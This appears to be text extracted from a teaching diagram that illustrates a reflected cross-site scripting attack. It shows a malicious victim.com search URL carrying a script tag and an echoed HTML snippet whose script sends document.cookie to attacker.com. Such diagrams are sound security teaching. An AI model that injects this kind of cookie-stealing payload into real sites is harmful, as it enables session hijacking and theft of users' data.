 attacker.com
http://victim.com/search.php?
term=<script>...</script>
receive page containing malicious URL
send valuable data
Attack Server
user clicks on link
server echoes user input
Victim client
victim.com
<html>
...
Results for <script>
(new Image()).src =
"http://attacker.com?cookie=" +
document.cookie)
</script>
...
</html>
Victim Server